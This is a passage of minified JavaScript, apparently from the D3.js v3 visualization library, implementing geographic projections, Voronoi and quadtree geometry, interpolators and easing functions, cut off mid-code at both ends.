ni(t,n){n=Ie(n);n[0]-=t,Xe(n);t=zt(-n[1]);return((-n[2]<0?-t:t)+2*Math.PI-wt)%(2*Math.PI)}function ei(t,n,e){var r=j.range(t,n-wt,e).concat(n);return function(n){return r.map(function(t){return[n,t]})}}function ri(t,n,e){var r=j.range(t,n-wt,e).concat(n);return function(n){return r.map(function(t){return[t,n]})}}function ii(t){return t.source}function oi(t){return t.target}j.geo.path=function(){var r,n,i,e,o,a=4.5;function u(t){return t&&("function"==typeof a&&e.pointRadius(+a.apply(this,arguments)),o&&o.valid||(o=i(e)),j.geo.stream(t,o)),e.result()}function s(){return o=null,u}return u.area=function(t){return Er=0,j.geo.stream(t,i(Lr)),Er},u.centroid=function(t){return ke=Ae=Ne=Ce=Le=ze=Te=je=Re=0,j.geo.stream(t,i(Dr)),Re?[Te/Re,je/Re]:ze?[Ce/ze,Le/ze]:Ne?[ke/Ne,Ae/Ne]:[NaN,NaN]},u.bounds=function(t){return Nr=Cr=-(kr=Ar=1/0),j.geo.stream(t,i(Tr)),[[kr,Ar],[Nr,Cr]]},u.projection=function(t){return arguments.length?(i=(r=t)?t.stream||(e=t,n=Ur(function(t,n){return e([t*Nt,n*Nt])}),function(t){return Wr(n(t))}):L,s()):r;var e,n},u.context=function(t){return arguments.length?(e=null==(n=t)?new jr:new Yr(t),"function"!=typeof a&&e.pointRadius(a),s()):n},u.pointRadius=function(t){return arguments.length?(a="function"==typeof t?t:(e.pointRadius(+t),+t),u):a},u.projection(j.geo.albersUsa()).context(null)},j.geo.transform=function(r){return{stream:function(t){var n,e=new Xr(t);for(n in r)e[n]=r[n];return e}}},Xr.prototype={point:function(t,n){this.stream.point(t,n)},sphere:function(){this.stream.sphere()},lineStart:function(){this.stream.lineStart()},lineEnd:function(){this.stream.lineEnd()},polygonStart:function(){this.stream.polygonStart()},polygonEnd:function(){this.stream.polygonEnd()}},j.geo.projection=Br,j.geo.projectionMutator=Fr,(j.geo.equirectangular=function(){return Br(Vr)}).raw=Vr.invert=Vr,j.geo.rotation=function(n){function t(t){return(t=n(t[0]*At,t[1]*At))[0]*=Nt,t[1]*=Nt,t}return n=Gr(n[0]%360*At,n[1]*At,2<n.length?n[2]*At:0),t.invert=function(t){return(t=n.invert(t[0]*At,t[1]*At))[0]*=Nt,t[1]*=Nt,t},t},Zr.invert=Vr,j.geo.circle=function(){var n,i,o=[0,0],e=6;function r(){var t="function"==typeof o?o.apply(this,arguments):o,e=Gr(-t[0]*At,-t[1]*At,0).invert,r=[];return i(null,null,1,{point:function(t,n){r.push(t=e(t,n)),t[0]*=Nt,t[1]*=Nt}}),{type:"Polygon",coordinates:[r]}}return r.origin=function(t){return arguments.length?(o=t,r):o},r.angle=function(t){return arguments.length?(i=ti((n=+t)*At,e*At),r):n},r.precision=function(t){return arguments.length?(i=ti(n*At,(e=+t)*At),r):e},r.angle(90)},j.geo.distance=function(t,n){var e=(n[0]-t[0])*At,r=t[1]*At,i=n[1]*At,o=Math.sin(e),t=Math.cos(e),n=Math.sin(r),e=Math.cos(r),r=Math.sin(i),i=Math.cos(i);return Math.atan2(Math.sqrt((o=i*o)*o+(o=e*r-n*i*t)*o),n*r+e*i*t)},j.geo.graticule=function(){var n,e,r,i,o,a,u,s,l,c,h,f,p=10,d=p,g=90,v=360,m=2.5;function y(){return{type:"MultiLineString",coordinates:t()}}function t(){return j.range(Math.ceil(i/g)*g,r,g).map(h).concat(j.range(Math.ceil(s/v)*v,u,v).map(f)).concat(j.range(Math.ceil(e/p)*p,n,p).filter(function(t){return z(t%g)>wt}).map(l)).concat(j.range(Math.ceil(a/d)*d,o,d).filter(function(t){return z(t%v)>wt}).map(c))}return y.lines=function(){return t().map(function(t){return{type:"LineString",coordinates:t}})},y.outline=function(){return{type:"Polygon",coordinates:[h(i).concat(f(u).slice(1),h(r).reverse().slice(1),f(s).reverse().slice(1))]}},y.extent=function(t){return arguments.length?y.majorExtent(t).minorExtent(t):y.minorExtent()},y.majorExtent=function(t){return arguments.length?(i=+t[0][0],r=+t[1][0],s=+t[0][1],u=+t[1][1],r<i&&(t=i,i=r,r=t),u<s&&(t=s,s=u,u=t),y.precision(m)):[[i,s],[r,u]]},y.minorExtent=function(t){return arguments.length?(e=+t[0][0],n=+t[1][0],a=+t[0][1],o=+t[1][1],n<e&&(t=e,e=n,n=t),o<a&&(t=a,a=o,o=t),y.precision(m)):[[e,a],[n,o]]},y.step=function(t){return arguments.length?y.majorStep(t).minorStep(t):y.minorStep()},y.majorStep=function(t){return arguments.length?(g=+t[0],v=+t[1],y):[g,v]},y.minorStep=function(t){return arguments.length?(p=+t[0],d=+t[1],y):[p,d]},y.precision=function(t){return arguments.length?(m=+t,l=ei(a,o,90),c=ri(e,n,m),h=ei(s,u,90),f=ri(i,r,m),y):m},y.majorExtent([[-180,-90+wt],[180,90-wt]]).minorExtent([[-180,-80-wt],[180,80+wt]])},j.geo.greatArc=function(){var n,e,r=ii,i=oi;function o(){return{type:"LineString",coordinates:[n||r.apply(this,arguments),e||i.apply(this,arguments)]}}return o.distance=function(){return j.geo.distance(n||r.apply(this,arguments),e||i.apply(this,arguments))},o.source=function(t){return arguments.length?(n="function"==typeof(r=t)?null:t,o):r},o.target=function(t){return arguments.length?(e="function"==typeof(i=t)?null:t,o):i},o.precision=function(){return arguments.length?o:0},o},j.geo.interpolate=function(t,n){return e=t[0]*At,r=t[1]*At,i=n[0]*At,o=n[1]*At,t=Math.cos(r),a=Math.sin(r),n=Math.cos(o),u=Math.sin(o),s=t*Math.cos(e),l=t*Math.sin(e),c=n*Math.cos(i),h=n*Math.sin(i),f=2*Math.asin(Math.sqrt(Rt(o-r)+t*n*Rt(i-e))),p=1/Math.sin(f),(i=f?function(t){var n=Math.sin(t*=f)*p,e=Math.sin(f-t)*p,r=e*s+n*c,t=e*l+n*h,n=e*a+n*u;return[Math.atan2(t,r)*Nt,Math.atan2(n,Math.sqrt(r*r+t*t))*Nt]}:function(){return[e*Nt,r*Nt]}).distance=f,i;var e,r,i,o,a,u,s,l,c,h,f,p},j.geo.length=function(t){return Pr=0,j.geo.stream(t,ai),Pr};var ai={sphere:N,point:N,lineStart:function(){var o,a,u;function e(t,n){var e=Math.sin(n*=At),r=Math.cos(n),i=z((t*=At)-o),n=Math.cos(i);Pr+=Math.atan2(Math.sqrt((i=r*Math.sin(i))*i+(i=u*e-a*r*n)*i),a*e+u*r*n),o=t,a=e,u=r}ai.point=function(t,n){o=t*At,a=Math.sin(n*=At),u=Math.cos(n),ai.point=e},ai.lineEnd=function(){ai.point=ai.lineEnd=N}},lineEnd:N,polygonStart:N,polygonEnd:N};function ui(i,o){function t(t,n){var e=Math.cos(t),r=Math.cos(n),e=i(e*r);return[e*r*Math.sin(t),e*Math.sin(n)]}return t.invert=function(t,n){var e=Math.sqrt(t*t+n*n),r=o(e),i=Math.sin(r),r=Math.cos(r);return[Math.atan2(t*i,e*r),Math.asin(e&&n*i/e)]},t}var si=ui(function(t){return Math.sqrt(2/(1+t))},function(t){return 2*Math.asin(t/2)});(j.geo.azimuthalEqualArea=function(){return Br(si)}).raw=si;var li=ui(function(t){t=Math.acos(t);return t&&t/Math.sin(t)},L);function ci(t,n){function e(t){return Math.tan(_t/4+t/2)}var r=Math.cos(t),i=t===n?Math.sin(t):Math.log(r/Math.cos(n))/Math.log(e(n)/e(t)),o=r*Math.pow(e(t),i)/i;return i?(a.invert=function(t,n){var e=o-n,n=Ct(i)*Math.sqrt(t*t+e*e);return[Math.atan2(t,e)/i,2*Math.atan(Math.pow(o/n,1/i))-kt]},a):pi;function a(t,n){0<o?n<-kt+wt&&(n=-kt+wt):kt-wt<n&&(n=kt-wt);n=o/Math.pow(e(n),i);return[n*Math.sin(i*t),o-n*Math.cos(i*t)]}}function hi(t,n){var e=Math.cos(t),r=t===n?Math.sin(t):(e-Math.cos(n))/(n-t),i=e/r+t;return z(r)<wt?Vr:(o.invert=function(t,n){n=i-n;return[Math.atan2(t,n)/r,i-Ct(r)*Math.sqrt(t*t+n*n)]},o);function o(t,n){n=i-n;return[n*Math.sin(r*t),i-n*Math.cos(r*t)]}}(j.geo.azimuthalEquidistant=function(){return Br(li)}).raw=li,(j.geo.conicConformal=function(){return Mr(ci)}).raw=ci,(j.geo.conicEquidistant=function(){return Mr(hi)}).raw=hi;var fi=ui(function(t){return 1/t},Math.atan);function pi(t,n){return[t,Math.log(Math.tan(_t/4+n/2))]}function di(t){var i,o=Br(t),a=o.scale,u=o.translate,s=o.clipExtent;return o.scale=function(){var t=a.apply(o,arguments);return t===o?i?o.clipExtent(null):o:t},o.translate=function(){var t=u.apply(o,arguments);return t===o?i?o.clipExtent(null):o:t},o.clipExtent=function(t){var n,e,r=s.apply(o,arguments);return r===o?(i=null==t)&&(n=_t*a(),e=u(),s([[e[0]-n,e[1]-n],[e[0]+n,e[1]+n]])):i&&(r=null),r},o.clipExtent(null)}(j.geo.gnomonic=function(){return Br(fi)}).raw=fi,pi.invert=function(t,n){return[t,2*Math.atan(Math.exp(n))-kt]},(j.geo.mercator=function(){return di(pi)}).raw=pi;var gi=ui(function(){return 1},Math.asin);(j.geo.orthographic=function(){return Br(gi)}).raw=gi;var vi=ui(function(t){return 1/(1+t)},function(t){return 2*Math.atan(t)});function mi(t,n){return[Math.log(Math.tan(_t/4+n/2)),-t]}function yi(t){return t[0]}function xi(t){return t[1]}function bi(t){for(var n=t.length,e=[0,1],r=2,i=2;i<n;i++){for(;1<r&&Lt(t[e[r-2]],t[e[r-1]],t[i])<=0;)--r;e[r++]=i}return e.slice(0,r)}function wi(t,n){return t[0]-n[0]||t[1]-n[1]}(j.geo.stereographic=function(){return Br(vi)}).raw=vi,mi.invert=function(t,n){return[-n,2*Math.atan(Math.exp(t))-kt]},(j.geo.transverseMercator=function(){var t=di(mi),n=t.center,e=t.rotate;return t.center=function(t){return t?n([-t[1],t[0]]):[(t=n())[1],-t[0]]},t.rotate=function(t){return t?e([t[0],t[1],2<t.length?t[2]+90:90]):[(t=e())[0],t[1],t[2]-90]},e([0,0,90])}).raw=mi,j.geom={},j.geom.hull=function(t){var f=yi,p=xi;return arguments.length?n(t):(n.x=function(t){return arguments.length?(f=t,n):f},n.y=function(t){return arguments.length?(p=t,n):p},n);function n(t){if(t.length<3)return[];for(var n=hn(f),e=hn(p),r=t.length,i=[],o=[],a=0;a<r;a++)i.push([+n.call(this,t[a],a),+e.call(this,t[a],a),a]);for(i.sort(wi),a=0;a<r;a++)o.push([i[a][0],-i[a][1]]);var u=bi(i),s=bi(o),l=s[0]===u[0],c=s[s.length-1]===u[u.length-1],h=[];for(a=u.length-1;0<=a;--a)h.push(t[i[u[a]][2]]);for(a=+l;a<s.length-c;++a)h.push(t[i[s[a]][2]]);return h}},j.geom.polygon=function(t){return H(t,Mi),t};var Mi=j.geom.polygon.prototype=[];function _i(t,n,e){return(e[0]-n[0])*(t[1]-n[1])<(e[1]-n[1])*(t[0]-n[0])}function Ei(t,n,e,r){var i=t[0],o=e[0],a=n[0]-i,u=r[0]-o,t=t[1],e=e[1],n=n[1]-t,r=r[1]-e,u=(u*(t-e)-r*(i-o))/(r*a-u*n);return[i+u*a,t+u*n]}function Si(t){var n=t[0],t=t[t.length-1];return!(n[0]-t[0]||n[1]-t[1])}Mi.area=function(){for(var t,n=-1,e=this.length,r=this[e-1],i=0;++n<e;)t=r,r=this[n],i+=t[1]*r[0]-t[0]*r[1];return.5*i},Mi.centroid=function(t){var n,e,r=-1,i=this.length,o=0,a=0,u=this[i-1];for(arguments.length||(t=-1/(6*this.area()));++r<i;)n=u,u=this[r],e=n[0]*u[1]-u[0]*n[1],o+=(n[0]+u[0])*e,a+=(n[1]+u[1])*e;return[o*t,a*t]},Mi.clip=function(t){for(var n,e,r,i,o,a,u=Si(t),s=-1,l=this.length-Si(this),c=this[l-1];++s<l;){for(n=t.slice(),t.length=0,i=this[s],o=n[(r=n.length-u)-1],e=-1;++e<r;)_i(a=n[e],c,i)?(_i(o,c,i)||t.push(Ei(o,a,c,i)),t.push(a)):_i(o,c,i)&&t.push(Ei(o,a,c,i)),o=a;u&&t.push(t[0]),c=i}return t};var ki,Ai,Ni,Ci,Li,zi=[],Ti=[];function ji(){Gi(this),this.edge=this.site=this.circle=null}function Ri(t){var n=zi.pop()||new ji;return n.site=t,n}function Pi(t){Xi(t),Ni.remove(t),zi.push(t),Gi(t)}function Di(t){for(var n,e,r,i,o=t.x,a=t.y,u=Ni._;u;)if(r=qi(u,a)-o,wt<r)u=u.L;else{if(i=o-function(t,n){var e=t.N;if(e)return qi(e,n);t=t.site;return t.y===n?t.x:1/0}(u,a),!(wt<i)){-wt<r?(n=u.P,e=u):-wt<i?e=(n=u).N:n=e=u;break}if(!u.R){n=u;break}u=u.R}var s,l,c,h,f,p,d,g,v,m,y=Ri(t);if(Ni.insert(n,y),n||e){if(n===e)return Xi(n),e=Ri(n.site),Ni.insert(y,e),y.edge=e.edge=Fi(n.site,y.site),Ui(n),void Ui(e);e?(Xi(n),Xi(e),l=(s=n.site).x,m=s.y,c=t.x-l,d=t.y-m,f=(h=e.site).x-l,p=h.y-m,Wi(e.edge,s,h,m={x:(p*(g=c*c+d*d)-d*(v=f*f+p*p))/(d=2*(c*p-d*f))+l,y:(c*v-f*g)/d+m}),y.edge=Fi(s,t,null,m),e.edge=Fi(t,h,null,m),Ui(n),Ui(e)):y.edge=Fi(n.site,y.site)}}function qi(t,n){var e=t.site,r=e.x,i=e.y,o=i-n;if(!o)return r;var a=t.P;if(!a)return-1/0;var u=(e=a.site).x,s=e.y,t=s-n;if(!t)return u;a=u-r,e=1/o-1/t,n=a/t;return e?(-n+Math.sqrt(n*n-2*e*(a*a/(-2*t)-s+t/2+i-o/2)))/e+r:(r+u)/2}function Ii(t){this.site=t,this.edges=[]}function Oi(t){for(var n,e,r,i,o,a,u,s,l,c=t[0][0],h=t[1][0],f=t[0][1],p=t[1][1],d=Ai,g=d.length;g--;)if((i=d[g])&&i.prepare())for(u=(a=i.edges).length,o=0;o<u;)e=(l=a[o].end()).x,r=l.y,n=(s=a[++o%u].start()).x,s=s.y,(z(e-n)>wt||z(r-s)>wt)&&(a.splice(o,0,new Vi(function(t,n,e){t=new Bi(t,null);return t.a=n,t.b=e,ki.push(t),t}(i.site,l,z(e-c)<wt&&wt<p-r?{x:c,y:z(n-c)<wt?s:p}:z(r-p)<wt&&wt<h-e?{x:z(s-p)<wt?n:h,y:p}:z(e-h)<wt&&wt<r-f?{x:h,y:z(n-h)<wt?s:f}:z(r-f)<wt&&wt<e-c?{x:z(s-f)<wt?n:c,y:f}:null),i.site,null)),++u)}function Hi(t,n){return n.angle-t.angle}function Yi(){Gi(this),this.x=this.y=this.arc=this.site=this.cy=null}function Ui(t){var n=t.P,e=t.N;if(n&&e){var r=n.site,i=t.site,o=e.site;if(r!==o){var a=i.x,u=i.y,s=r.x-a,l=r.y-u,c=o.x-a,e=2*(s*(n=o.y-u)-l*c);if(!(-Mt<=e)){var r=s*s+l*l,o=c*c+n*n,l=(n*r-l*o)/e,e=(s*o-c*r)/e,n=e+u,h=Ti.pop()||new Yi;h.arc=t,h.site=i,h.x=l+a,h.y=n+Math.sqrt(l*l+e*e),h.cy=n,t.circle=h;for(var f=null,p=Li._;p;)if(h.y<p.y||h.y===p.y&&h.x<=p.x){if(!p.L){f=p.P;break}p=p.L}else{if(!p.R){f=p;break}p=p.R}Li.insert(f,h),f||(Ci=h)}}}}function Xi(t){var n=t.circle;n&&(n.P||(Ci=n.N),Li.remove(n),Ti.push(n),Gi(n),t.circle=null)}function $i(t){for(var n,e=ki,r=xr(t[0][0],t[0][1],t[1][0],t[1][1]),i=e.length;i--;)(function(t,n){var e=t.b;if(e)return!0;var r=t.a,i=n[0][0],o=n[1][0],a=n[0][1],u=n[1][1],s=t.l,l=t.r,c=s.x,h=s.y,f=l.x,n=l.y,s=(c+f)/2,l=(h+n)/2;if(n===h){if(s<i||o<=s)return;if(f<c){if(r){if(r.y>=u)return}else r={x:s,y:a};e={x:s,y:u}}else{if(r){if(r.y<a)return}else r={x:s,y:u};e={x:s,y:a}}}else if(s=l-(l=(c-f)/(n-h))*s,l<-1||1<l)if(f<c){if(r){if(r.y>=u)return}else r={x:(a-s)/l,y:a};e={x:(u-s)/l,y:u}}else{if(r){if(r.y<a)return}else r={x:(u-s)/l,y:u};e={x:(a-s)/l,y:a}}else if(h<n){if(r){if(r.x>=o)return}else r={x:i,y:l*i+s};e={x:o,y:l*o+s}}else{if(r){if(r.x<i)return}else r={x:o,y:l*o+s};e={x:i,y:l*i+s}}return t.a=r,t.b=e,!0})(n=e[i],t)&&r(n)&&!(z(n.a.x-n.b.x)<wt&&z(n.a.y-n.b.y)<wt)||(n.a=n.b=null,e.splice(i,1))}function Bi(t,n){this.l=t,this.r=n,this.a=this.b=null}function Fi(t,n,e,r){var i=new Bi(t,n);return ki.push(i),e&&Wi(i,t,n,e),r&&Wi(i,n,t,r),Ai[t.i].edges.push(new Vi(i,t,n)),Ai[n.i].edges.push(new Vi(i,n,t)),i}function Wi(t,n,e,r){t.a||t.b?t.l===e?t.b=r:t.a=r:(t.a=r,t.l=n,t.r=e)}function Vi(t,n,e){var r=t.a,i=t.b;this.edge=t,this.site=n,this.angle=e?Math.atan2(e.y-n.y,e.x-n.x):t.l===n?Math.atan2(i.x-r.x,r.y-i.y):Math.atan2(r.x-i.x,i.y-r.y)}function Zi(){this._=null}function Gi(t){t.U=t.C=t.L=t.R=t.P=t.N=null}function Qi(t,n){var e=n,r=n.R,n=e.U;n?n.L===e?n.L=r:n.R=r:t._=r,r.U=n,e.U=r,e.R=r.L,e.R&&(e.R.U=e),r.L=e}function Ji(t,n){var e=n,r=n.L,n=e.U;n?n.L===e?n.L=r:n.R=r:t._=r,r.U=n,e.U=r,e.L=r.R,e.L&&(e.L.U=e),r.R=e}function Ki(t){for(;t.L;)t=t.L;return t}function to(t,n){var e,r,i,o=t.sort(no).pop();for(ki=[],Ai=new Array(t.length),Ni=new Zi,Li=new Zi;;)if(i=Ci,o&&(!i||o.y<i.y||o.y===i.y&&o.x<i.x))o.x===e&&o.y===r||(Ai[o.i]=new Ii(o),Di(o),e=o.x,r=o.y),o=t.pop();else{if(!i)break;!function(t){var n=t.circle,e=n.x,r=n.cy,i={x:e,y:r},o=t.P,a=t.N,u=[t];Pi(t);for(var s=o;s.circle&&z(e-s.circle.x)<wt&&z(r-s.circle.cy)<wt;)o=s.P,u.unshift(s),Pi(s),s=o;u.unshift(s),Xi(s);for(var l=a;l.circle&&z(e-l.circle.x)<wt&&z(r-l.circle.cy)<wt;)a=l.N,u.push(l),Pi(l),l=a;u.push(l),Xi(l);for(var c=u.length,h=1;h<c;++h)l=u[h],s=u[h-1],Wi(l.edge,s.site,l.site,i);s=u[0],(l=u[c-1]).edge=Fi(s.site,l.site,null,i),Ui(s),Ui(l)}(i.arc)}n&&($i(n),Oi(n));n={cells:Ai,edges:ki};return Ni=Li=ki=Ai=null,n}function no(t,n){return n.y-t.y||n.x-t.x}Ii.prototype.prepare=function(){for(var t,n=this.edges,e=n.length;e--;)(t=n[e].edge).b&&t.a||n.splice(e,1);return n.sort(Hi),n.length},Vi.prototype={start:function(){return this.edge.l===this.site?this.edge.a:this.edge.b},end:function(){return this.edge.l===this.site?this.edge.b:this.edge.a}},Zi.prototype={insert:function(t,n){var e,r,i;if(t){if(n.P=t,n.N=t.N,t.N&&(t.N.P=n),t.N=n,t.R){for(t=t.R;t.L;)t=t.L;t.L=n}else t.R=n;e=t}else e=this._?(t=Ki(this._),n.P=null,(n.N=t).P=t.L=n,t):(n.P=n.N=null,this._=n,null);for(n.L=n.R=null,n.U=e,n.C=!0,t=n;e&&e.C;)e===(r=e.U).L?(i=r.R)&&i.C?(e.C=i.C=!1,r.C=!0,t=r):(t===e.R&&(Qi(this,e),e=(t=e).U),e.C=!1,r.C=!0,Ji(this,r)):(i=r.L)&&i.C?(e.C=i.C=!1,r.C=!0,t=r):(t===e.L&&(Ji(this,e),e=(t=e).U),e.C=!1,r.C=!0,Qi(this,r)),e=t.U;this._.C=!1},remove:function(t){t.N&&(t.N.P=t.P),t.P&&(t.P.N=t.N),t.N=t.P=null;var n,e,r=t.U,i=t.L,o=t.R,a=i?o?Ki(o):i:o;if(r?r.L===t?r.L=a:r.R=a:this._=a,i&&o?(e=a.C,a.C=t.C,((a.L=i).U=a)!==o?(r=a.U,a.U=t.U,t=a.R,r.L=t,(a.R=o).U=a):(a.U=r,t=(r=a).R)):(e=t.C,t=a),t&&(t.U=r),!e)if(t&&t.C)t.C=!1;else{do{if(t===this._)break;if(t===r.L){if((n=r.R).C&&(n.C=!1,r.C=!0,Qi(this,r),n=r.R),n.L&&n.L.C||n.R&&n.R.C){n.R&&n.R.C||(n.L.C=!1,n.C=!0,Ji(this,n),n=r.R),n.C=r.C,r.C=n.R.C=!1,Qi(this,r),t=this._;break}}else if((n=r.L).C&&(n.C=!1,r.C=!0,Ji(this,r),n=r.L),n.L&&n.L.C||n.R&&n.R.C){n.L&&n.L.C||(n.R.C=!1,n.C=!0,Qi(this,n),n=r.L),n.C=r.C,r.C=n.L.C=!1,Ji(this,r),t=this._;break}}while(n.C=!0,r=(t=r).U,!t.C);t&&(t.C=!1)}}},j.geom.voronoi=function(t){var n=yi,e=xi,r=n,i=e,l=eo;return t?o(t):(o.links=function(n){return to(f(n)).edges.filter(function(t){return t.l&&t.r}).map(function(t){return{source:n[t.l.i],target:n[t.r.i]}})},o.triangles=function(c){var h=[];return to(f(c)).cells.forEach(function(t,n){for(var e,r,i=t.site,o=t.edges.sort(Hi),a=-1,u=o.length,s=o[u-1].edge,l=s.l===i?s.r:s.l;++a<u;)e=l,l=(s=o[a].edge).l===i?s.r:s.l,n<e.i&&n<l.i&&(r=l,(i.x-r.x)*(e.y-i.y)-(i.x-e.x)*(r.y-i.y)<0)&&h.push([c[n],c[e.i],c[l.i]])}),h},o.x=function(t){return arguments.length?(r=hn(n=t),o):n},o.y=function(t){return arguments.length?(i=hn(e=t),o):e},o.clipExtent=function(t){return arguments.length?(l=null==t?eo:t,o):l===eo?null:l},o.size=function(t){return arguments.length?o.clipExtent(t&&[[0,0],t]):l===eo?null:l&&l[1]},o);function o(r){var i=new Array(r.length),o=l[0][0],a=l[0][1],u=l[1][0],s=l[1][1];return to(f(r),l).cells.forEach(function(t,n){var e=t.edges,t=t.site;(i[n]=e.length?e.map(function(t){t=t.start();return[t.x,t.y]}):t.x>=o&&t.x<=u&&t.y>=a&&t.y<=s?[[o,s],[u,s],[u,a],[o,a]]:[]).point=r[n]}),i}function f(t){return t.map(function(t,n){return{x:Math.round(r(t,n)/wt)*wt,y:Math.round(i(t,n)/wt)*wt,i:n}})}};var eo=[[-1e6,-1e6],[1e6,1e6]];function ro(t){return t.x}function io(t){return t.y}function oo(){return{leaf:!0,nodes:[],point:null,x:null,y:null}}function ao(t,n){t=j.rgb(t),n=j.rgb(n);var e=t.r,r=t.g,i=t.b,o=n.r-e,a=n.g-r,u=n.b-i;return function(t){return"#"+rn(Math.round(e+o*t))+rn(Math.round(r+a*t))+rn(Math.round(i+u*t))}}function uo(t,n){var e,r={},i={};for(e in t)e in n?r[e]=fo(t[e],n[e]):i[e]=t[e];for(e in n)e in t||(i[e]=n[e]);return function(t){for(e in r)i[e]=r[e](t);return i}}function so(n,e){return n=+n,e=+e,function(t){return n*(1-t)+e*t}}function lo(t,r){var n,e,i,o=co.lastIndex=ho.lastIndex=0,a=-1,u=[],s=[];for(t+="",r+="";(n=co.exec(t))&&(e=ho.exec(r));)(i=e.index)>o&&(i=r.slice(o,i),u[a]?u[a]+=i:u[++a]=i),(n=n[0])===(e=e[0])?u[a]?u[a]+=e:u[++a]=e:(u[++a]=null,s.push({i:a,x:so(n,e)})),o=ho.lastIndex;return o<r.length&&(i=r.slice(o),u[a]?u[a]+=i:u[++a]=i),u.length<2?s[0]?(r=s[0].x,function(t){return r(t)+""}):function(){return r}:(r=s.length,function(t){for(var n,e=0;e<r;++e)u[(n=s[e]).i]=n.x(t);return u.join("")})}j.geom.delaunay=function(t){return j.geom.voronoi().triangles(t)},j.geom.quadtree=function(t,y,x,b,M){var _,E=yi,S=xi;return(_=arguments.length)?(E=ro,S=io,3===_&&(M=x,b=y,x=y=0),n(t)):(n.x=function(t){return arguments.length?(E=t,n):E},n.y=function(t){return arguments.length?(S=t,n):S},n.extent=function(t){return arguments.length?(null==t?y=x=b=M=null:(y=+t[0][0],x=+t[0][1],b=+t[1][0],M=+t[1][1]),n):null==y?null:[[y,x],[b,M]]},n.size=function(t){return arguments.length?(null==t?y=x=b=M=null:(y=x=0,b=+t[0],M=+t[1]),n):null==y?null:[b-y,M-x]},n);function n(t){var n,e,r,i,o,a,u,s,l,c=hn(E),h=hn(S);if(null!=y)a=y,u=x,s=b,l=M;else if(s=l=-(a=u=1/0),e=[],r=[],o=t.length,_)for(i=0;i<o;++i)(n=t[i]).x<a&&(a=n.x),n.y<u&&(u=n.y),n.x>s&&(s=n.x),n.y>l&&(l=n.y),e.push(n.x),r.push(n.y);else for(i=0;i<o;++i){var f=+c(n=t[i],i),p=+h(n,i);f<a&&(a=f),p<u&&(u=p),s<f&&(s=f),l<p&&(l=p),e.push(f),r.push(p)}var d=s-a,g=l-u;function v(t,n,e,r,i,o,a,u){var s,l,c;isNaN(e)||isNaN(r)||(t.leaf?(s=t.x,l=t.y,null!=s?(z(s-e)+z(l-r)<.01||(c=t.point,t.x=t.y=t.point=null,m(t,c,s,l,i,o,a,u)),m(t,n,e,r,i,o,a,u)):(t.x=e,t.y=r,t.point=n)):m(t,n,e,r,i,o,a,u))}function m(t,n,e,r,i,o,a,u){var s=.5*(i+a),l=.5*(o+u),c=s<=e,h=l<=r,f=h<<1|c;t.leaf=!1,c?i=s:a=s,h?o=l:u=l,v(t=t.nodes[f]||(t.nodes[f]=oo()),n,e,r,i,o,a,u)}g<d?l=u+d:s=a+g;var w=oo();if(w.add=function(t){v(w,t,+c(t,++i),+h(t,i),a,u,s,l)},w.visit=function(t){!function t(n,e,r,i,o,a){{var u,s;n(e,r,i,o,a)||(u=.5*(r+o),s=.5*(i+a),(e=e.nodes)[0]&&t(n,e[0],r,i,u,s),e[1]&&t(n,e[1],u,i,o,s),e[2]&&t(n,e[2],r,s,u,a),e[3]&&t(n,e[3],u,s,o,a))}}(t,w,a,u,s,l)},w.find=function(t){return p=t[0],d=t[1],b=1/0,function t(n,e,r,i,o){if(!(m<e||y<r||i<g||o<v)){var a,u;!(a=n.point)||(u=(u=p-n.x)*u+(u=d-n.y)*u)<b&&(u=Math.sqrt(b=u),g=p-u,v=d-u,m=p+u,y=d+u,x=a);for(var s=n.nodes,l=.5*(e+i),c=.5*(r+o),h=(c<=d)<<1|l<=p,f=h+4;h<f;++h)if(n=s[3&h])switch(3&h){case 0:t(n,e,r,l,c);break;case 1:t(n,l,r,i,c);break;case 2:t(n,e,c,l,o);break;case 3:t(n,l,c,i,o)}}}(w,g=a,v=u,m=s,y=l),x;var p,d,g,v,m,y,x,b},i=-1,null==y){for(;++i<o;)v(w,t[i],e[i],r[i],a,u,s,l);--i}else t.forEach(w.add);return e=r=t=n=null,w}},j.interpolateRgb=ao,j.interpolateObject=uo,j.interpolateNumber=so,j.interpolateString=lo;var co=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,ho=new RegExp(co.source,"g");function fo(t,n){for(var e,r=j.interpolators.length;0<=--r&&!(e=j.interpolators[r](t,n)););return e}function po(t,n){for(var e=[],r=[],i=t.length,o=n.length,a=Math.min(t.length,n.length),u=0;u<a;++u)e.push(fo(t[u],n[u]));for(;u<i;++u)r[u]=t[u];for(;u<o;++u)r[u]=n[u];return function(t){for(u=0;u<a;++u)r[u]=e[u](t);return r}}j.interpolate=fo,j.interpolators=[function(t,n){var e=typeof n;return("string"==e?cn.has(n.toLowerCase())||/^(#|rgb\(|hsl\()/i.test(n)?ao:lo:n instanceof Ot?ao:Array.isArray(n)?po:"object"==e&&isNaN(n)?uo:so)(t,n)}],j.interpolateArray=po;function go(){return L}var vo=j.map({linear:go,poly:function(n){return function(t){return Math.pow(t,n)}},quad:function(){return bo},cubic:function(){return wo},sin:function(){return _o},exp:function(){return Eo},circle:function(){return So},elastic:function(n,e){var r;arguments.length<2&&(e=.45);r=arguments.length?e/Et*Math.asin(1/n):(n=1,e/4);return function(t){return 1+n*Math.pow(2,-10*t)*Math.sin((t-r)*Et/e)}},back:function(n){n=n||1.70158;return function(t){return t*t*((n+1)*t-n)}},bounce:function(){return ko}}),mo=j.map({in:L,out:yo,"in-out":xo,"out-in":function(t){return xo(yo(t))}});function yo(n){return function(t){return 1-n(1-t)}}function xo(n){return function(t){return.5*(t<.5?n(2*t):2-n(2-2*t))}}function bo(t){return t*t}function wo(t){return t*t*t}function Mo(t){if(t<=0)return 0;if(1<=t)return 1;var n=t*t,e=n*t;return 4*(t<.5?e:3*(t-n)+e-.75)}function _o(t){return 1-Math.cos(t*kt)}function Eo(t){return Math.pow(2,10*(t-1))}function So(t){return 1-Math.sqrt(1-t*t)}function ko(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}function Ao(n,e){return e-=n,function(t){return Math.round(n+e*t)}}function No(t){var 